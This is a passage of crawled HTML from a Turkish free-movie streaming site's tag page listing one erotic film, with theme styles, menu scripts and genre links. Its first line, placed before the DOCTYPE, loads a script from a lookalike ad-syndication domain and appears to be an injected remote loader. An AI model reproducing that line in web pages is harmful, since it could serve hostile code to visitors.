

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hdfilmseyret.online/etiket/marriage-2-0-bedava-film/
body_size: 10057
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
   <head profile="http://gmpg.org/xfn/11">
	    <meta charset="UTF-8" />
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
      <link rel="alternate" href="https://www.hdfilmseyret.online/" hreflang="tr-tr" />
      <title>Marriage 2.0 bedava film | film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online | film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online</title>
                        <link rel="pingback" href="https://www.hdfilmseyret.online/xmlrpc.php" />
            <link rel="shortcut icon" href="https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/fav.ico" />
                  <link rel="alternate" type="application/rss+xml" title="film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online &raquo; beslemesi" href="https://www.hdfilmseyret.online/feed/" />
      <link rel="alternate" type="application/rss+xml" title="film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online &raquo; yorum beslemesi" href="https://www.hdfilmseyret.online/comments/feed/" />
      <link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
      <link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/2.8.0/css/flag-icon.css'>
      <link rel="stylesheet" href="https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/css/bootstrap-select.min.css">
      <style type="text/css" media="screen">@import url( 'https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/style.css?v=1.9.7' );</style>
      <!--[if lt IE 9]>
      <script type='text/javascript' defer="defer" src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script type='text/javascript' defer="defer" src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
      <![endif]-->
      
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.hdfilmseyret.online/etiket/marriage-2-0-bedava-film/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/marriage-2-0-bedava-film\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online#listItem","position":1,"name":"Ana Sayfa","item":"https:\/\/www.hdfilmseyret.online","nextItem":{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/marriage-2-0-bedava-film\/#listItem","name":"Marriage 2.0 bedava film"}},{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/marriage-2-0-bedava-film\/#listItem","position":2,"name":"Marriage 2.0 bedava film","previousItem":{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online#listItem","name":"Ana Sayfa"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/marriage-2-0-bedava-film\/#collectionpage","url":"https:\/\/www.hdfilmseyret.online\/etiket\/marriage-2-0-bedava-film\/","name":"Marriage 2.0 bedava film | film izle,bedava film izle,t\u00fcrk\u00e7e dublaj film izle,hdfilmseyret.online","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/www.hdfilmseyret.online\/#website"},"breadcrumb":{"@id":"https:\/\/www.hdfilmseyret.online\/etiket\/marriage-2-0-bedava-film\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.hdfilmseyret.online\/#organization","name":"film izle,bedava film izle,t\u00fcrk\u00e7e dublaj film izle,hdfilmseyret.online","description":"T\u00fcrkiye'nin bir numarali online full hd film siresinden iyi seyirler..","url":"https:\/\/www.hdfilmseyret.online\/"},{"@type":"WebSite","@id":"https:\/\/www.hdfilmseyret.online\/#website","url":"https:\/\/www.hdfilmseyret.online\/","name":"film izle,bedava film izle,t\u00fcrk\u00e7e dublaj film izle,hdfilmseyret.online","description":"T\u00fcrkiye'nin bir numarali online full hd film siresinden iyi seyirler..","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/www.hdfilmseyret.online\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online &raquo; Marriage 2.0 bedava film etiket akışı" href="https://www.hdfilmseyret.online/etiket/marriage-2-0-bedava-film/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hdfilmseyret.online/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://www.hdfilmseyret.online/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.hdfilmseyret.online/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hdfilmseyret.online/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hdfilmseyret.online/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hdfilmseyret.online/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hdfilmseyret.online/wp-json/wp/v2/tags/3069" />	   <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ETH9Y3W4VQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ETH9Y3W4VQ');
</script>
      <link href='https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/style.css' rel='stylesheet' type='text/css'>
      <script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>
      <script type='text/javascript' defer="defer" src='https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/bootstrap.min.js?ver=4.8'></script>
      <script type='text/javascript' defer="defer" src='https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/jquery.smartmenus.min.js?ver=4.8'></script>
      <script type='text/javascript' defer="defer" src='https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/jquery.smartmenus.bootstrap.min.js?ver=4.8'></script>
      <script type='text/javascript' defer="defer" src='https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/bootstrap-select.min.js?ver=4.8'></script>
      <script type='text/javascript' defer="defer" src='https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/perfect-scrollbar.jquery.min.js?ver=4.8'></script>
      <script type='text/javascript' defer="defer" src="https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/lity.js"></script>
      <style type="text/css">body {
   background:#333 url() no-repeat center center fixed;
   -webkit-background-size: cover;
   -moz-background-size: cover;
   -o-background-size: cover;
   background-size: cover;
   }
   .modal-backdrop {
   z-index: 0;
   }
</style>
      	   
   </head>

   <body>
      <div id="reklamkapat">
	     <div class="arkareklam">
         		 </div>
      </div>
      <!-- BODY KODU -->
      <script>
         jQuery(document).ready(function($) {
         	    
             $(".ni-list, #scroll-episodes").perfectScrollbar({ wheelSpeed: .7 });
         
         	a = $(window).width();
         	if (a <= 768) {
         		mobile_t();
         	} else {
         		$('.main').show();
         		$('.top').show();
         		$('#mm-left').html('');
         		$('#mm-right').html('');
         		
         		$('.poster-pop').popover({
         			placement: 'auto right',
         			container: 'body',
         	        html: true,
         	        template: '<div class="popover popover-black" role="tooltip"><div class="arrow"></div>'+
         	        '<div class="popover-title"></div>'+
         	        '<div class="popover-year"></div>'+
         	        '<div class="popover-content"></div>'+
         	        '<div class="popover-cats"><strong>Yönetmen: </strong><span class="pcats"></span></div>'+
         	        '<div class="popover-types"><strong>Tür: </strong><span class="ptypes"></span></div>'+
         	        '</div>'
         	    }).mouseenter(function() {
         		    $(this).popover('show');
         		    var popid = $(this).attr('aria-describedby'),
         		    	year = $(this).attr('data-year'),
         		    	types = $(this).attr('data-types'),
         		    	cats = $(this).attr('data-cats');
         		    $('.popover-year').html(year);
         		    $('.pcats').html(cats);
         		    $('.ptypes').html(types);
         		    //console.log($(this).attr('data-original-title'));
         	    }).mouseleave(function() {
         			$(this).popover('hide');
         		    //console.log(1);
         		});
         	}
         	
         	$(window).on("resize", function() {
         		a = $(window).width();
         		if (a <= 768) {
         			mobile_t();
         		} else {
         			$('.main').show();
         			$('.top').show();
         			$('#mm-left').html('');
         			$('#mm-right').html('');
         		}
         	});
         	
         	$('.btn-mm').on('click', function(){
         		var cls = $(this).attr('data-trigger');
         		if(say % 2==0){
         			$('.mm').removeClass('mm-active');
         			$('#wrapper').removeClass('mm-left');
         			$('#wrapper').removeClass('mm-right');
         			$('body').removeClass('mm-active');
         			$('.mm-cover').removeClass(cls);
         		} else {
         			$('#'+cls).addClass('mm-active');
         			$('#wrapper').addClass(cls);
         			$('body').addClass('mm-active');
         			$('.mm-cover').addClass(cls);
         		}
         		say++;
         	});
         	
         	function mobile_t(){
         		$('.main').hide();
         		$('.top').hide();
         		var mainmenu = $('.main .navbar-nav').html(),
         			mainmenu_q = mainmenu.replace('<i class="fa fa-home"></i>', 'Anasayfa');
         			topmenu = $('.top .container').html(),
         			sidebar = $('.sidebar-container').html();
         			usercontrol = $('#user-controls').html();
         			say = 1;
         		
         		$('#mm-left').html('<div class="user-controls">'+usercontrol+'</div><ul>'+mainmenu_q+topmenu+'</ul>');
         		$('#mm-right').html('<div class="sidebar-container">'+sidebar+'</div>');
         	}
         });
      </script>
      <div id="mm-left" class="mm"></div>
      <div id="mm-right" class="mm"></div>
      <div id="wrapper">
      <div id="mobile-header">
         <button class="btn btn-mm pull-left" data-trigger="mm-left"><i class="fa fa-bars"></i></button>
         <div class="mobile-title">
            <a href="https://www.hdfilmseyret.online">
                        <img src="https://www.hdfilmseyret.online/wp-content/uploads/2023/07/logo-1.png" alt="film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online" />
                        </a>
         </div>
         <button class="btn btn-mm pull-right" data-trigger="mm-right"><i class="fa fa-filter"></i></button>
      </div>
      <div class="mm-cover"></div>
      <nav class="top">
         <ul class="container">	
            <li class="social"><a href="https://www.hdfilmseyret.online/?rastgele" data-toggle="tooltip" data-placement="bottom" title="Tavsiye Robotu"><i class="fa fa-random"></i></a></li><li class="social"><a href="https://www.hdfilmseyret.online/feed/" data-toggle="tooltip" data-placement="bottom" title="RSS"><i class="fa fa-rss"></i></a></li>                        <ul id="menu-menu-1" class="menu"><li id="menu-item-3048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3048"><a href="https://www.hdfilmseyret.online/kategori/2018-filmleri/">2018 Filmleri</a></li>
<li id="menu-item-3049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3049"><a href="https://www.hdfilmseyret.online/kategori/turkce-altyazili/">Türkçe Altyazılı</a></li>
<li id="menu-item-3050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3050"><a href="https://www.hdfilmseyret.online/kategori/turkce-dublaj/">Türkçe Dublaj</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4464"><a href="https://www.hdfilmseyret.online/bize-yazin/">Bize Yazın</a></li>
</ul>                     </ul>
      </nav>
      <div class="search-form visible-xs">
         <form id="search-form" action="https://www.hdfilmseyret.online/" method="get">
            <input type="text" value="Film veya Dizi Ara" id="s" name="s" onfocus="if (this.value == 'Film veya Dizi Ara') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Film veya Dizi Ara';}" autocomplete="off" class="form-control">
            <button type="submit" class="btn btn-transparent"><i class="fa fa-search"></i></button>
         </form>
      </div>
      <header class="header hidden-xs">
         <div class="container">
            <div id="logo">
               <a href="https://www.hdfilmseyret.online">
                              <img src="https://www.hdfilmseyret.online/wp-content/uploads/2023/07/logo-1.png" alt="film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online" />
                              </a>
            </div>
                     </div>
      </header>
      <div class="rkapat"><a rel="nofollow" data-toggle="tooltip" data-placement="bottom" title="Reklamları Kapat!" href="javascript:
         toggle_div('reklamkapat');
         toggle_div('reklamkapat2');
         toggle_div('reklamkapat3');
         toggle_div('reklamkapat4');
         toggle_div('reklamkapat5')">Reklamları Kapat!</a></div>
      <script type="text/javascript">
         function toggle_div(id) {
         var diq = document.getElementById(id).style;
         diq.display=(diq.display=="none") ? "" : "none";
         }
      </script>
		  
		   <div id="main-content" class="container">   <nav class="main">      <ul nav navbar-nav sm>         <li class="navbar-brand">            <a href="https://www.hdfilmseyret.online/"><i style="color: rgba(255,255,255,.8);" class="fa fa-home"></i></a>         </li>      </ul>      <ul id="menu-menu-2" class="nav navbar-nav"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item nav-item-3048"><a href="https://www.hdfilmseyret.online/kategori/2018-filmleri/" class="nav-link">2018 Filmleri</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item nav-item-3049"><a href="https://www.hdfilmseyret.online/kategori/turkce-altyazili/" class="nav-link">Türkçe Altyazılı</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item nav-item-3050"><a href="https://www.hdfilmseyret.online/kategori/turkce-dublaj/" class="nav-link">Türkçe Dublaj</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-4464"><a href="https://www.hdfilmseyret.online/bize-yazin/" class="nav-link">Bize Yazın</a></li>
</ul>      <div class="search-form">         <form id="search-form" action="https://www.hdfilmseyret.online/" method="get">
            <input type="text" value="Film veya Dizi Ara" id="s" name="s" onfocus="if (this.value == 'Film veya Dizi Ara') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Film veya Dizi Ara';}" autocomplete="off" class="form-control">
            <button type="submit" class="btn btn-transparent"><i class="fa fa-search"></i></button>
         </form>      </div>   </nav>   <div class="column-left">      <div id="reklamkapat2">                        </div>      <div class="tab-title">Marriage 2.0 bedava film | film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online</div>      <div class="tab-content page">                  <div class="row">                        <div class="col-xs-6 col-sm-4 poster-container"><div class="poster poster-pop" data-original-title="MARRİAGE 2.0 BEDAVA EROTİK FİLM İZLE" data-types="Erotik Filmler" data-cats="" data-year=" " data-toggle="popover" data-trigger="manual" data-content="       <p></p>      MARRİAGE 2.0 BEDAVA EROTİK FİLM İZLE... Erotik filmler arasında yer alan +18 filmden...hdfilmseyret.online...iyi seyirler..							 ">	<a href="https://www.hdfilmseyret.online/erotik-filmler/marriage-2-0-bedava-erotik-film-izle/">      <img src="https://www.hdfilmseyret.online/wp-content/uploads/2017/05/MARRİAGE-2.0.jpg" alt="MARRİAGE 2.0 BEDAVA EROTİK FİLM İZLE" width="223px"  height="296px" />	<div class="poster-cover">					            <h2 class="title"> MARRİAGE 2.0 BEDAVA EROTİK FİLM İZLE  | HD |</h2>			<div class="poster-imdb poster-imdb-top">						<span>IMDb</span> -/10					</div>						<div class="movies"></div>		</div>		<div class="poster-play"><i class="fa fa-play"></i></div>	</a>   </div></div>	                     </div>      </div>      <div class="tab-pagination">               </div>      <div class="clearfix"></div>   </div>   <div class="column-right sidebar-container">   <div id="sidebar">            <div id="reklamkapat3">               </div>      <div class="widget">         <h2><i class="fa fa-headphones"></i>Dillere Göre Filmler</h2>         <div class="menu-diline-gore-filmler-container">            <ul id="menu-diline-gore-filmler" class="menu">               <li id="menu-item" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item">                  <a href="https://www.hdfilmseyret.online/turkce-dublaj/" title="Türkçe Dublaj Filmler">Türkçe Dublaj Filmler</a>               </li>               <li id="menu-item" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item">                  <a href="https://www.hdfilmseyret.online/turkce-altyazili/" title="Türkçe Altyazılı Filmler">Türkçe Altyazılı Filmler</a>               </li>            </ul>         </div>         <div class="clearfix"></div>      </div>      <div class="widget">         <h2><i class="fa fa-group"></i>Türlerine Göre Filmler</h2>         <div class="menu-film-izle-container">            <ul id="menu-film-izle" class="menu">               <li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2013-filmleri/">2013 Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2014-filmleri/">2014 Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2015-filmleri/">2015 Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2016-filmleri/">2016 Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2017-filmleri/">2017 Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2018-filmleri/">2018 Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2019/">2019</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/aile/">Aile</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/aksiyon-filmleri/">Aksiyon Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/al-pacino-filmleri/">Al Pacino Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/animasyon-cizgi-filmler/">Animasyon-Çizgi Filmler</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/belgesel/">Belgesel</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/bilim-kurgu-filmleri/">Bilim-Kurgu Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/biyografi/">Biyografi</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/dram-filmleri/">Dram Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/erotik-filmler/">Erotik Filmler</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/fantastik/">Fantastik</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/genclik/">Gençlik</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/genel/">Genel</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/gerilim/">Gerilim</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/gizem/">Gizem</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/hint-filmleri/">Hint Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/imdb-7-0-ve-uzeri-filmler/">imdb 7.0 ve üzeri filmler</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/john-travolta-filmleri/">John Travolta Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/komedi/">Komedi</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/kore-filmleri/">Kore Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/korku/">Korku</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/macera/">Macera</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/mel-gibson-filmleri/">Mel Gibson Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a 